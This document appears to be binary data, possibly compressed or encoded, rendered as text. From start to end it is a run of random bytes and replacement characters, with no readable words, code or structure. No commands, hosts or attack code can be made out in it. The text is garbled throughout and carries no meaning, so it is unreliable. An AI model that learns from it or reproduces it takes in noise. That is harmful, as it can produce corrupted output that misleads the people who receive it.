j�3�i�`;L�H�D����,�'����l+�����S�K�b��q��y�w��O�%�+�����fr���5��5�>�������{�����)�ҍM�� H�	&E��5���T���� s���hƳa�SEfN�x��ZvB`|mM$8�	��@�����db�$�z������W��Zk��Cc#!f�b��1?{PQFe��{q��'��O�G>)L86�U%�nPPU�XBp<F�V�����̊��ZE,d2�!�^��_�F�/ݳ��	M���o�L��H�]��D�}��|ge&�E��<��aT�d�;��eɪ���X�8�	�H��ѻ�����'/��X\�ӽ6�T��/QC��+�0�� G�)�Q$�2�H�Ek\�k&PD�ֽ%��J�:3n��B�$Z���������;Ж�u�}t����0��r2މM��58ǿ@(}����A�����C�OЍYC4��;]dW�3.�/_[���3�~*� 8�)��u)c�0�a�~7J�6�/.Ì}��3�%��ۏК���p�p�:v��\j3�-
�9�V��e~���!4�́C��n�C�������骞��4@z ���~{>���T���>e�ࠔT�5d�NՃ��xl��5��S��o\[����"`�!'�2T �
s$\9c�	�U?���S�ֿG��	a(��t�2�S�����|�noy��>H�@�O����������Ģ��:���� ��ƣG��0����w}�� (�R����uBK ꠏ��	�JY�R����y@�R(��T�z]��&'��9��y�*��Sg�7���IDM]r#���E�	˨6��D�o~]5�m��7j<�b8e�g	Z(>���2����|}��"|�G�š�^��,��`.
3��7�[�g��{a��6�������@+~u�~pۥ� ���υ�_8�l^�+�ר�ob�Z}rbVCU�)���ƙ��14��������mD�N�e�H�y&�xV����2+7#N`�'4�B̭�@�j��K�L(
ѳHM�IL 9*��yí�_�4lX�p��e@:�>��G��?>q��/�C���kw�}�
t�W�+���H=��#��S��{_j�3M �>��!Ǟ���[��j{ ���3E�g�f�~��U���p�����������)hP$�S)���/���e�/0��,4��߲�}�x_U��\�����D�� �*�(��Ef��z�γ{�}~1����^١Ǔ_@���N�������+�1�j����d�B��������x?�Y�������!?b-��`��D��<
���M@25��I譭�'�z
~��ex�E_���^QPr��@\F��e�C���Y���nU��
���@f��F5�G�|�����Op��9IeZ-���5|��,���!ؽgJ-$v�����2!&Hy�\~�C���ܫ	��d�� ��ً�.��M�M#����|��癋�Gk�p�� EL��-J�ܓY����0�Qu�2"'��y [Y���Q�}Â��A���� 8^��޵Z�%���g<K/����5��@���&�����k�fgf ]C=��>�b�{A�7(���V��lZw���[<��'��O�g$Ph	���4�� >�y@fKs
�w�ý;�l���)I"� �������Yw����`��2�I`
,�����x�0+t�����M"�i��\�5�1	2 �=��Ȟ�t�0TQ�������O'�\7|Q� ��� ��q�*H�߂��?8y�=y("���ȓ_��������ǟ�0�/j̃G����b/b����S�r�}Բ5�g[��!Wſ��������ƽ���
t�`�䵷���{�|��DYIp�x_��O�f(Ní���
�I*���s����� T����<o�@�M��l������6l����|�Yy��R�-�����qt���{v�!�b����?�|��R�i|>��j"r���/?�� 7 �E�J&"yO��}8��JmU�|���pS�H����>�;����v�Q��<���&'8�HL���c��2�Q� I�e�����o��wJ
��� ����}L2W���IA���ȟkR�P�;�'>�'����H�����yT���� �`>���w#�Nx)��"�}���KC�1�M�������=P��=�9S"|��i0����͵׃����]�U����%�a�
J�����.�L�&�D��=�U��:�`��P�eB��q��Lr�.�8>�ޗ��r]�v.0I�vlE7���%"/��U�X��7g)ȋ�\��N�#��K��f;*����iz�'��qtC��v���ʿ�\���YA#Բ�@�A��� ��"��-��sB�N�w2����l��{���m�h�L��� ��T���?�=�]��H`�����*��
4��������qx�X��.��{ǌj;.¢.6�me�f�++U��F�*��"|�=��K���O,�S66������u�����ێA}r<b���R@O���>DfҲL��c��l���	S��+����KV`����� �]�{F�Z�|ju�=�A6ך͇��R�C@����� �E�-)�!�̺�d��f�h�MOC{u���OÿE�}�C���6�9d��	T�v�{O��j��0$@�#@�ի�E��p�3�%�M�� ���xɲ�(Q�����ٻ^{��)��t779!�9���{~_9�.�t�e��鿁�ã5���f{���ְ�����6���/v{����NZl����3������RO4�0�h�<~�k�$�	<6Y�������4^"�$.?f�0-JH�FU����c��$�Ԧ�����?~�i��W��"�g�#}�`�s�=u�f����
P\�2��Ն�j�Q�������^<%��H�Yw�gFC���k�x�m��\$�'C_�v�Зf��)3�Ks����3 6M���kv��� i�ɷ����M�����5����kH�����-ԋ���!�	X��Q��/��!od5 ��$2���q�C��g|v#����]�M�DF٤\�>K
���� �Q� [���>�a/'�ؼ��I�MM�W������W���f!�zrV�螖�f0�a�$�ߥv"l"j"L��U� �C�G�J=N�$Oō2��$H�ƫ��E�'I
���#����Q�JH������{O�a:}��p���4�^XR!�.� \ɴ���B�r�;�����k���"�A�{au%����/'�ý�R�dCՑ�.4m'!��,�w������}�����#��0U>Ò��v���I�K����/��ˁ��kx"Y��X���O6��O¿�|��)�:�%��<�>c TnH��D���dՏ������B�^�xu�8C�����&(+/)P\+/0 ��n�o�:���-*M��Q٬�4-��>/�J� [�)�������Z)��!-.�è�^@�D��;ȜD���c�7�6����d���8�r�	R��G���l��Qt�ݵc�!C����N�Rt��A·��[��/.�P6��'lNρo8���K������[��S�	���~3��(~��7�n�����QTB"?�W��d@��L��$m�x��ۿ�>�:#���(�)�=X	�@�i��΋�M���C�~�@��>���w��z>t��C���z;��,i'�zl�����
P]qq����>/�	kM ��A��];���w�=�^5�� ���� C�s��ÊF ��u�KP�)��x��y���/§��9�*Ե̦���M&�l0�b
�Q6)3HR �;�%V����ؐYoBcя������GwY�ٿo.�\� Ux�L��c�@+j{���(��R��&8�������~}ڗW7�E����:^�wu��\6/y2�A[���6��bw��g�����Q�z|�*|��exb��v�줼���A�����(�K�l��:�5��������eK�Z�v-�=� �܀+}d��ê����k�6<,4�V��J,�o���C��*D��|ݛ���e�T(`�,l�����	���lё=(��(�im;�{~'Z���#�w�n�Hp}ԩ�`��S>�B vuq�3��ω�m�?\���W�$�����:��K� �-r9:C.h��]P�%YNE�_j\���Q\���<�>�)�A�LS��&ix���`/����G�e@�	�؎jհ6˽������D�y��:d��ϳ������t�<!=�6�(��0�� ���-&�]GR�|�f �RD�U%���_� G�!H����.�Éf�q� ?��Z���y"��l�>�(�U�
���.�,L�g�߮��
����=������ӧ��9g��y�>�R��������n�&>�,��%��8=͹��[BL��wFt�^l�W�m�>�\��L�I�3:�d�HjM�_�z�vR��� 1N%��q����-�r��Ћ1j�;�e�`v�8�^�� �]�~�؆�n����"��b�c�:��
����	OOH����Hr:�I��y����>~���Ne��������a�/n`q��9��{r�߿{|��C�;E��ğk?�|�	�"}���i��`���a�����d��;�F��s?x�"|��k�n�T	
Z�DR�X��1��H9A��SZ��b=��=$�~R��.,����9��ԑ8hd�#S�Ѳc�j� �L���z�4#!�o�C=������e��Y�ʃ�n$�1�$��ʖ%��&0Rqr-�&Z�1�S��ހ?�$��K�`ߵ���s'����FED����:����A1�1����<c�`��RD/*`P���.D��q���h��oW�	?�{^{�$��]��CP�f��(Τ�E���ڃ���� (�L~Ӡ�S�Z��g�׭�� 	����:e��9��#�����1��}ˋ��yt_�$�j4`��O͂C|}���j�	�y4����`�!�jǐ��U���}�t�D��u�PC��h�����Xw��H���%Qw�1*J�J�`6� A%25�����?>w���-�nDv�&b8�5�3�j��|����̚��� ������&`���$.C�T�*�"
��Gٺ��a�
�ֆ�͆�	�8@0���}ǃt;�o���ל8�Kc�/e��3BW�0%v�&u},���_�˶Y�}��������3�_�4�v��s��â�����w�������w�4Ǡ�R�==�3s�U�%<P_���G��RK��K��Ԧ��r�>��& -T�h��D�I�c�Tk����&L��)����"��X�f�v������D�|���}{aGR�v�6�7�4�#�0U�8<��%�>��7h����	���Oû��@K�A�2���M�!7��"�c����~�0yT&'���X$��Eg���H}��� �6$��#��	�!�oI�i�}�>?��`�0!>.�5G�Aj9�E�]�u࿢e�wP�_lu��B�
������|�t����ו�i��� ��' ���;!���J�MD��m$�n=4nR4#I�>9��Ӱ�����m������i��5�o����)����Ν�65��v�Z�X��c��R��AM��2�'����:L�{v�ձ����HN�-,����Q�}p��������<>9˫���nT7�\�c(+�H�7�%�u���9�>�/y�|��'�}���k�'��Ql��2���k��b Q�t��2��_�R�{���I��'mo"!�3A��*'0)�?&�02|�!jG4+��,Z�Oov�ݏ>^]�y�	��������^�����lu�X;x �>�ށ��>l`�oR�/�ZZ�������l�3/S�o��~O�/�_%.��[9��#D�����l���C�)o��l������3��U	���U�xg-�K�b��G���"���NL�B݌�>�&xRr^����t�c��Ƈύ�	8�����\ ����HQ��@���2�Q�������X�p��������7���` T�_tP�
8h�juoc~��n8��?�b��W���e�9��c��Su.X�ِ�B���}����{/�o<�� �t��%L�yY?Ϥ}b���\�\���w����;x����f�	�bR�Y�Bl�6l��P)d��,#n��xB�lB�٦u�Ҷ��~"��J�ц����O������A^�N�i�Z��&�BXa���exhu�}f���ɳ�c�ނ��uc�,�2a��;$����x9�����,��"�ȻH@de;L����wu~�M�K�g�	�'��ށ�ݲ�Ń �~n�l�����Q��ޝs��}���/{������o�n�F&�	-ۧPR�t���p%���>�8w�]}��M���:^�Y���?M�頚��cZ�n���5ǡ���ji��Ԧ3��q}�P�F5��1�*��0�g���2���#��?�3���]*��.�{��V���?�Ƞ��^5���5�t�܎N�Q���ά���n�Ĥ��0Lo}.�H�N�<��e���Cl<&�$�&P}����y~�)�Ȑ��A�l��J��� x46� rU�n��
�����WM�̿����=|�3�R�%���d2����C���!�c��T�{��D/q���#��K˙1M���үs��މ����%2�?	��身A{�Ez|��7Q�����O�D7���~Pb��iv!b;69�����R'�n��7��,�`���9�O6��w����y�wB-�K������ �$}��`�@O͙�U^f�8z	j�	gW�ʘ�L<c26n�xj��f��'!]݀�Ђ�Șk�m}.�¹��l'��G?3��_���l&0?����� ��hW��%�ft����#0>�d��1��D��s�n�����̎ |Ï�,�/?�,!D7sD ��F�{�6�zHl�P]=y'��vt�������Х:�ٳM��;H��tU�]^�����SA^G�� !^��<��
��ꒄh��9՛�P��"�yx���ݰ�k�Q.�nUz��_�g��Q��;O,^�+� ���c��}!Nb�b�����1D\wN����Z/��>v�)?�0"Frý-��&
=L�Ω
S~0 ��ވ��m�/�о}���I�owŧ���7a�}��M�N�K��Zc�Wޏ�~ak/�L�?����Xו�h�;~�&�P6�cHU�P�|@���@�'�''95����j���@��� �EB��o��(P������9�f������-��L���h�O�178gAGv�ĸ�5�����Hx�S�p(������̅8�&���I}뷚#7UH:Qx~��0��%Y�VL����	���ur	���Hǧg� �I�/m�r@��� Y2ϔu�&���߱���#ܙ�Ï���춃�Ӡ��DT@��� {
�I�.]���y
zް�zzv1��m�5�ovO�~l�u�^O�����p�j�"(!��`��ș]�wd+~j���(1����;:Ji�.c�Z#���2�K���,�*��$��6����i�@Ƚy�I���S���ky���(G��?(���q�L��9���֯A	3��&�;���H)2鞿��S�������5B�c��ڬJތ`!+�f �*�ڂt2F~�몥?�<��FU�bD����CG���=����^�E#܈o$�>?d|dl�Cp�����5��'�B#Z@���\!iNA<�h�O�`��j�[2<���$k�D��ĉ�2=X� �B����Tŗ�QM��� D���y�<�SB�)� ������ ��l���LM4an��]A@� ���A��'�p�V�v|׃����ɓ��Y�O�������?כP��N�z�D�kmWV��_>u>���+%���;&�������V�us#R���o~�p`�Q�w��� F�� �8
/<�
�2��I���y$d%`E�&Mo�������$tn?ɞ�����j��>�X��Y�3�\tk����Ȉ|�#�)�^`p9�� ��(�j�>�<.P�N<r.�8SSj��G�$r�>��6�L�s��v��2<��X�M�L�ćm����S�2����$J�j6ҹ%��<�RQ-�	�C�ˇ66���� �Ve�,�7X�2��)�&��'ϊqX���]�[�<����h�F��`@&�2@�?���m��Wn;�ҢO�?Y�-<Տ�:!��g��������KW῟~�g�I�:�}���i"�Z���Np��uD'=^@4K��	��#\s�^��򯆩�^�G���������q�4l>u.�������S���S������f^����QA�b�����뻞j�eI�������˨s��$� /M=�3u��������aܧ*�ō
���'��{�~����"��9�߭���^�P1�ݘ��q���ǟ���t4)l�QY{ˍ�EH��o�^��
���z���+/H��|�^,��_���ۿ�',�Sr�:�{�:W����z��J4��i�����
�����խ��ᡏ����oia��;����R�ߣ$�i�r�Z��J���ѓp�������'�7��'�.J�n���\���.�8q����f_~2�3�Y\�,.@����T��_�������eK�OPx���x��� ;�u� ,R�WנAZ��*M2S�Cb�~��y���=7ǌ�L���:d�ޗ�YdP�V*̼���C�y�Z�y3XB��".�A?�����~S80%��_z �k�HyA1 ��\�՚�dR�oG��]�Y�������x,[���c� ��BE�G�{O?
*�$d&�D������#ܟ8ylt(l���p�q�O���"��w}�[����� S;��B���3��P�)�p�wR�����ع���޽�~�Ow�OPPf/(�q�d�ԇL�8�_I y�nCqNȻ&��H*�$��$5�/sv���;�������[|���J`/Ldqs� ��k�.&D}jA�)�w���Wx5x�������aR��$"A�1˨L��:���BY~��&	QL�V.��-/h7�����'X�u�:���HZ�S��}I'o���.���I?���}6�� $m�K
f����h�ʑ�0~�(�����#��}���?�}?s_�6�lt���[H��Ц�MYu��2�M�㾩����7}#�e�s����^�-�=_r�_` �׬��tt�X��D�'�<�`f�4G��Wx�a��$z�	SV.��B�ք3ӂ��h�B�� ��7�S�b{h4��0�l\[�s)�3�S�2�-j��2
 ��wU	<�����	\OyA1����� &�q|�[��}��8�b����g��ŇK�>g���x��u=���R)��7ѕ�x����TI:ݶ��[(uiʰ�;�f���@{����JyZȣ�ui,��J�a&����}�=�﫿��A�=���� �
|r%�ˎc(�B�>�	�9A���9:�0�f���>��!�j���AQ��9���S(���	.3��{]W��ʻ�-G���̢���-g��r����(L�|�UL ^�xX���(�Q����;���qڛ��������sh��4�"��~7p,O���g���O�cW�IJ/]TB"�T���A���'`b�aX�X�n����T�$"�$S����,|�#�wE��W��yҬ�6	3�RaX����5�o�8��_W?�1T�~��ap0��$IJ��v��!�D*��o&��10bP�Z���4���k�0�L����`K���z�����@up:I����,>�'�D�;���[]��i�8b|�|�L���}&������]?�?��	�����$�-ܶ^��څd�ֹ)NT���M�ʾcsW�U>�;�$�`�����?t��.v�	$��>��ЇU�_:x&v���U��}U�]xT��I����[��!��gCK}b i �|L�^��u���l����E���hr^������A�7{s5��%}^������yF����l�b"�/�9	�P�Tf�L���*����xٝpij
z.�8�[���ڳ�H�w�,�i�
XS��]:���m��$(��Mx����Q#a`2���*�,HJ�M>|��0[i�X�R�U-�1jyA �诃��>8��9_�g�8�O�޸m��,8�CQ\����<����'��v���5���(����8v�!�L3�7�Z�a��̾�0����ΦH���o���xc�8�g�><L=���Ѻ=+h(Ն+ߕ���<6��2�D� ����O2�@�D6��(ڣ(�i��ۨ�w�`��,�HD�-}K��^��I���0~LrnK���8c6�3�7��(�tΈnq8r�$���I�o��7$@O%��;�n������}^m��c;���f���<��4�ԧ�����l���?�f��5��4�?=�,�5ݛe�z�Yl�\��w�6��w�CO��/��|Uۑ��(ݚl�'	�*�Ʃ����5�G�\, U|?�����0w��a?����<Qj�ۊ����v����r�B��T���#���{b�}�,����:������p�����Bi�A���6����|(��q����A��V>�������.FB[��*+�(��Ft+�;0JE?Ib�n�ߌ�"
-M)�f*��'�ͶTd��'~�.�>x�
<p��z��e#,'��(����H^�
F	m�>(������u>>�3~�8����A�࿺�HZCD��z��LEu����ًT�̠/ݿ6>	���K`�������l�~���R����$� ���H!Dz1
RKS^Ed^�v�yTo��[���P�6/y\N�,ë������c��g����B��FD��#�>��6��Q�$��(� *7�	ܬ��B ��4$�;=Gff$�����9�x7�>�BhMo}��!�o�NK��FlcZ��	(���R���-o�(��I6�%���S��R��i={^�:s�����)H�8�N��7�_qh��3�nQ��N�	��#B�9~� ~�[ar�>X?s�����ˈ'F :��`��= �/��%<2�D�a0F)��zz�XD���@1 β�؞��)��g�>G�.nM0��mj]�v�]�3��>D����q���@Ջ�	܌R�Ha���5"�e(!N"�1��?h�k,-G�`6���i�Q}���OΞ�x}��@>NF*��֑�6�ݗ������x�vP揗�%�9~�f���z�-�1�+^z�)����A�Ͻn��N8�ބ���'��ZG����X:��$�'�j��u�j���v��28����}����7���,�(C�f�-)ͭ�y�N�U-�&�k-�J��>�x
�64s�IX�ov���)T�����\�>�c�.Ƈ�WZ�3� ���]��2���3pdu�զR���O��Ũ��7kэ�Pß^ʌ`
��/O���w�!�c��کi��b�
��<���sZ�?� r�D�y��p~���;�:��r$ ���|�4#��H���o������f�@ �E\�	��o< �Eu6|�i��N�?;�W[��fZ)VA�4����'`�����0mmpD��K��"�'�g��X��
�� S���D� ��mAY1865�cп��E�3���B��ew,삦.	/i�]�e4�"��>��j豘o@���Bu$�n���=z:�
x�܀���$
�D�C�a�x-A��ßW��Mf�|�-�O��P�k��)�gs�e ���vua���KVj�Af0�OI���p�L�1��8CZh��c��=/��Q��42�����L#	*��H�q1�{�Gv5�1����? ������=��A��4)!�"���T�J윢-��s
��lG��!��ސ��>�\o�ԮXA���m��g���x*�Wೋ�@�Fvze|a�Dc�C��ӛ9�����iʂ�+P��㸆��������>WFq>��y�0B ��(��p�{�f&&��Ã��TZ�sF�g�Yh�]H������f�7H�-�$�7�#G�~=��;0��3��H뽥$K�Y������%<Kιw�����H��R����6����E�U�ƌ`�;��ep�����߾����9�t^ɫ��Tht��%���AU�'v?�����8I	���$�K�3'�	�Pu�k[9Ȳ6�3�p����\S��E\����<��7<�����E&�ЏĚ�����7Pd��Lׁi׃�6'�V�T�=IР�]�? 2()E�g/^@벃R5���{XB����ݜ��ߗ��F�<EY	��6��ʼ�xr�l�#p��X$����x"`U��8������*�4��`S�v`�W~����~�WF�c�->������!�Yؗh�rP���,p�T1�;�@�#)�ӣ�`��\ƚ�p+���n����n����>�R}E�ʹNגl4��TC8G��L�F����#e&!~���u8���ʙ	���WB�������;d��p�Li��r�Ka]g)��7iN�%���������L���Mhr��d1#�ǆV��7�ei�B��b�X�k}8=�'����ע�H� 6D-p�;���� �����^��m4P����kbPi/6e�N}v���X��0�%	
�S666aǁ}pq�<a9�#�u~F�k/�O>s��>�u�A@4ʨm�ؠ"�6i#^M��e@��ީ)��Q�=,h-��u��	<O � 6�x>�R�}�c�����_��Ư�����y�����+�d`�d�qC�4V�`��ua��iN�Mx��P���T?u0�&�)�yq�Y �$?����� b��pi3�s(�_�C�S�Tm2�ܒ=�N$4�� U��p�O�=8�?ch�����M�}I�9��3��\�w����K8M*A�����L;��� �F<}��ρZ��Md����} �c�몖􃿔��4ƛ�rZ!������`ϫ
��PW�r���5cc@�_t���uJ�ߎW�u�BJ�1�(Ճ�h��k�bgO��oQR�~W�J���"�A��H��9�S	!�������a26TݻW�}���h* ��7cg�y�O�8�P_� #���2���j������]?��/Bcz��jH �~g�=�S��F�#�P2
lJs,ȧH\Y��#3��2�k{��!,��tN���HiN�2�/�
 ns���[:6�|��q�l_:ր���0���W`Uy�������
P,�'�)��(��kZ�ʣ���ѫ� $yP�2}�� �{����$�f���Ay(V��^�`n+�� ��^�o����R�/"�b�8��x-�;J�E��<�-�IF�1XW��
��������`��2@���A��jD�� ȫDeMYV��Vv 
��l��0�g�
���|a}��Z�D����/CX���_ɋ��'�'�]g;�3�-�%x^��Z܁qMY��5hlG@V�U�Y:(���Q1c���p��`��׵�M��q`M�GcJJ9��^�W4�b��F�&-��X�&��`*On��P��o<9/u.�[��
<r��iF|�g��1����!/�Y-��O3I%X#a:�����S��h�ޣ�v��G�!"�`�󅀮�_/��Z�`��o���ҺdI6��Đ�J�l�H����g�9�Zl���դ����Yۄ��d�>�6��TO��S�nby���s� �A$�Zk�_�������"ʱ&<p�2/��I�sb���/hSo4���A �\�WcQ��B�A25���9d���Z�P�a����փ���Zη��= .y���{{bf�����L6�{�>�go��M;^�@�o��]p�{�{v�$~�E�AD��;��=�e�iN'+�LƶzR:����a��^]�Al8>4�
2�g��9�g���m�f�hZ��.��x�|fl���F�s��SPl�췄��o��H%?U��MhL��񞗮]W��٠C��X؃��>�4_PC����X 'Yu�(#0&!"r�ħ���|����b��dv�����|�0P?��]��@X=�AM�Hx=u����҆�W~	�����9��K~ЙJ��8��ئ�B�(�b�ʵ�yT�j�{� .)}��è
P�0k��c��%.�1��F���T�����(�6x��� M����hd� �FF�}�B:Z����PoQf��It�>W����ԣ���̨�c+��&�²�� h�!Y�b�d"H�H2���,�C�:�L`��Ͻ�(��-�t#���b��"������3�ؾ�%-��'����|^�_�ٯ�&8�?�_����$.���A&�c�k�0����
ڛm;������i�E��ϝ�u,NlK�gz>BaUG�F� w6����4�&l�Y�,�&x~l �Fv�3�h�?���������Y�� xjyQ?�~��B�*J���.蠇��?B}��{��h��|Ǣ3��V"��!s�ю~�k�u����?_�}�TS&����/|��D�T����7ML�';'��B~Bޢ�bR:X_���30����~�lp�'瑁~gΫ�U�+1�0[R���e�wP�Bcb�g�e%��5OL� �ƣ+�,h$��d�D/-OM���q�t�.eSj�k�X�����bw�΄���ǝ ���"�N�덥&�]
pl�O�G��?/�`����!+���u��MQůK�s�6��/5ݞ�zf��i���[u}]���~���a32�e����sa���������_D��߿p�������N��Di~�ۻ�
|<��T�hKK�n�.t�[�����'`�O�X�����]*�m�@�t"I����A��8�\��d \�	k!g��Ь�^�����{�2e�z�ų!�=T��g݁e��ǃ.P��B��kofy6����n6�*+��q��,��}����ʢ�g3�U�=�#���<no( �(C��ߗ�vh޾J�<�!���!�HTV&�(�B��@�<<��9��O����5��v�4��B[�õ ��Z �o���8DAȅb�*��7�_g�[1V�P��@"1��>P�������'L��dL+@ }��2m97[=�cҵb���0;ך5Qrم��_ZFo@��1F%�1D	2���B����S[y�(�Ń�������f�sA�T�� ��#��N��0HS9�s�"�Cw٤�k뚗>�6j������f�y/��������glҀ��6�'�(K�9&M��s���|��>z�	�᫛,�˺�>�|�y��E��΅	�乵jϤz�(���#�FN�Ǖ�ٻ�H- �@�1�6�30�u�{����o�s��!��aԐ�Pq�\z6��knE���/`�v�vJ=�`(!�,�4��=�TL}��b�f����z
�u�;���p*2�`6��TUn&Hʠʳ��ГQ��(=�w7hX���6�R�:�*�(xD|��3G���Ӭ?Z��B���3g��u�!
�Z�����4�a�3]F-:�h��<|m���/�J�o>��4xn����o;��@�;$�׺)�f�_O���ШMb�-�C��ߋ�î{Gȫq4a�#k�x�Q��@�6����0�������L�EXY,���u9�=�D�Q��[s��­�N,�������p�؍}�b�����~P���X��eYn�>�g���r��@iF�g����`q2�f�A&c����,`f�%?\�t�������ZID��NF�)�A�w�w�eƟ#X�YH u^�8�7#x��FP.���v��z��}��(�� ��޿��5x��\f=����,"�à:�M���w_xub��~!�k��V q�"f�B����
&�903;[�DJ��� ��oJ���[������/��}k���лz9k/{�����HYa��ppZblnQ�Sp�+��?���jpՀ���0���1Wb4��Af(�%���
B��g#��\I�P{6�iTnFf����*���s�@�,���6ߔLnaы�SzZ$�f.�o�do)�]P��I�͓�i��r��J%�m
���Dр�F�"Xz�`#�$��W��_~�n���_����>U�
�'��B�3�����v�d)�3DR44S$�T�Os�8;/c�����Ջh�1-r����mh-��v��a�{�&L��K�
�Ni��~�@LU)�B��^�9�(@���`�?"�W;-XJu�fe"�Ź��E��\���d 3�侁o�����r�H � �mnE%&҈����ם����V`�p������aﻸB�u�JM��J�.�E�Qk��4A�WC��:1�U:
n�(<�[����k���?�u��w���O���:�F�	���vϞB�e�EFP,o9:N�O�c��Z���>R5���N����U.��$#Z3Ղ>2����0���v������5Y�ML��D�c��RAmJ�>?#SH@�7�{h�!RI�i|�����J��8�ϩ�K1�ck�&Di��ؘ)���a�m@N�ԦBɼ���k����������ӰD���>X�?OF�5��A�AП��h
r�|�U?�����%�����7ہR�
�������+���w,�o%�LN��D?J�|ӝlG0D�#)j�G�:��|��2B(�s�b���3��z�F���Z6��f`�;~v|��@m�<#��j��8�Lז����؏mJ#:@0�}���46��}��v�Z���hP��̤ŗ���\���gω
`2K%�Y��{���Ѕ"iK,�����$���W7[L�5'�=�@��q�x���h�ڜ�������P�^��	�F��{�&"mzpv��.���x�N6 �|'�kL��3��������X��^����� �ڈ!�����X����9�/ F���	i	tr�@�����?���8|4�tĠ
����&�"�=�Hn���=}�ٕUK�c��z��&d�[�� Fq֖1�
)�B�P�g�Xs�<��<W�z����>?C�3��E�r:���'�	�]d^z][�z$!��֦N(��_�5���ͨW�C���(�O;�@�T�m��~>������7��4�߈�������J~�ga�Y��C�s��P�������X��1�h
���(�����7����c����=�}�ٟ� 1*��8f"C z�2���1�^ۼ�6L;`�ꇎ�*f�{�y�(��.�4XmP>�D݉�3�ewj'50c����q��p"�@�����b�K3�\��H�.�b�eq��*6,�?1��L4c|j,=��/j�A�N`uCYv*;�w����ƛ߂�?����~A�@	�CN�U�@��k�m��Nȴ��=|}�+��J'�y���=˟k�	Q��[�p_���N��1,����Mw�k����������=4��@���A����B M�x"���6��0��Ձ��iļ�{��B���M�AOV���+����a��M"�.���3Q4Xd�8�W�-�W��Eȕ�0�d09�sP�+��m s^rz�}��WR]�9ET���IP<�
���դ��wd�C��d��0�����&0���N�Mp����ҿ��_�~�?&����$�*V�O�׾�n��>?�c��;F%��Mw�<�}��[��z��ѽ���lv�3���q�iȋ�v�[��	7�#31����]I�#�
X_��Ҥ3enLM�&��l.dK�/u:`���I� �}��3Y�Fa}�����u��GꗕQ�@P�>of1�GB�y��Y��9�]s��k�����-�OY(a��i��Cd�,8%jp�慇��5��{����B��:�ٵ6�#b�X~���>�d��`��]Ǌ�Ϣ=��^�?H5�����>��q�A��� �ힽ�N��̲%jO<�@�Çk�xZRv�e�D�Ԏ���;_�e���s?��H����1�p�6�Q-��*20�QC�|+n��ɞ�ɞ���;�##��0���L )B~��l[@Η��a�L�:n�A2�Ʒ�ÎsƑqȼ�@�B��ia�g}M�z��>fi�z�}�B��b&���nu�sk� }��5�8����4��+���g����Ǌ������/H=�#��o�^i����~:'3tA�vn����EB �yi4Ӱ#.C�L}�_Զ�������3��.2uy��y���[��z��1�h	:_DaC��i��i�XU��D�������H��5<[� .^�.5Ee5mY�p�o{ˤ6�t���ϢG��C��,;n	#〪�8���"�dQ�e���M80��.��3@���>~��R�B��1�E��� b"�{�V��O~�1����B���%�����K�>O@�B2o����t'!G�?�˘AQ[��Z�fC\9�s�w�m��B�1�~���X��O:FS���Ð�[�(Ğ�bm>LH|���I:�3�/I�&=�o�g�Sp#EX>�j�R�1&�NT~�o�w���?H0(@M� 5�	,���0�r���Ձ���f.��'�YE��.F]YGU���Е��3�k�e����zΡ����i�VM�����򌯤��]4ҳw7��@�|ܹ\̼�U��˺�1�#'�9��[E5��~��XC�)Чz�h��Z�AL��K��7���R�3����h煣`�P�
ĥ�(��I��Z���M���X�a�"�O���F�V��+KQ�@tҶBH� ��d��G�2~Ȍ���$X�.�E'B(F |j�|l�[F����u��+-�>���K�3�m�&l�g{�W>s~���ҮJ�Y�2F��_y<wݰ�K����<�F ��������:��]� ��;w������iP݀���Z��9僗�6�ۄ�j5��ޙ����a�z�c�?�d$/�RD� ���M`���1��� wMD����B;B�6�: �2_�����Nu�<��@�e�%��K���%��H�=�!c���Mu�;y���r�D�1%|�eVB�����Gx_�&�my&`��������]ppv,�jY�s��d\��p�
d���� �/�>����Ļ��ݴ�}?2ʆ%�u{�Z`�	��A��%{M9��:gB$�`�
���$ru���6	,��/�~6ʨ�H�=T�	�"K�WI�BØC�D$¯�/>��y��x�9�ڤ����o_�3��� dhϻ@�!yg$�c(��Sj�/m��[x��cס�#�,�($x��먼Q@��UDAi;~[�IW��@����us׸�{���o�sWU��9��#�Ϥ��C�� $2��u��J�T�W`����\g�� ��F_�ݫ��Ls}�+�3�� 0�r���!폿�������`7+�W����h��)�������ø�mP�8�{Jݝ��76�%��~'��,�$Pb
����^� �)(�e��*Jh���.��l�ֲ:�����ǯ�Q,1
� ��S���I���������+O�y±6�gdx2�eA����E����u��V�.^r�:�d��D3&�`c���#X��<b��
�A��� �I���
'����(U4W&č�㘟�h�:P/�ś�7�o^�y�U�{�[ּ��J��I��H� ru��/�bR$��GyZ��ܑ()��ʧy��\����r�mA�0��J��@��z�9� �<J��[����'�t��X^{hv�.��y`�	Ҭb#������n��!��v�^�^�ϧz��omRUrc,��9�<�p��XS���3f�ܩ��e�ƈ��L��">�J}�S+��b��CN��.F&a&�]�M2�� ~��1�z��x�X\H�����}�F�$E�\�,.�=�a�I
1ލ��j�O44�|��l�!�R�;�	�Ղ�]L��Ϩ;ǡ�O�a~���%XRH���?z���V���]S�$�O*o�k7K�P7ȣ��>p9��J�A�}�+�B\�H����\T�mp������V۵'�g t���6�Y���o�Ϟ �,�/��l<�*Ev=�O$���^f�ze8.B2��Ic˲m�����(ܓ����^�(��B��F�qY2�k}�Ml���m��<I�H�f�V�U��"�C��:��qi0��eY�i5#�d�E�b� �1F�n�Q��vv���'�S���9���o8�#j�M�G��J{0�!>�;^�/0>�#�.z�i�/z_�2��c�Q����
�Q�8%Z�������#d\�3p	�t#�Z�&c�)QC~�f��j��u�ה����`0B��z�u�a���1��N���}Ydd�A{@�Yō��#��g�� H0�G:���D�l ]�f���5x�!��t'��*e "A�r{��*�>(��]g�����ȇ*A	�E��)j�}D��|fJN��������=��;���������v�4� �;8��gd���1�i&�"RdZ�x]V����$�F��K�)�<���%Ʌh]�A��/�ǜ�l�@ցF�������?�ֈ�����bH�������e*A|n�}@�zP���U��¹&1X�恠�3j��k��C4M?r�����g�r��d�d\�|8ݻ���q. �3����N�퓧Qʁh����r�O��c��@D���(���W_���+��<��~V�G���/9y�/P{�猪��P�O��OԠ6���EJ�<�I����c?�p��:�!�.S�"��X@>�w����~������7<����>_�_�ݞ������H�Ē�
H��J�b]��Zʉ6�N[n�ܽAa>�̫v��x�,?a��� �7]���)|��r��w�A�»Ka�:Ptn����pY5�t}�*�"�������AF�8���N��>��'���T���7u�
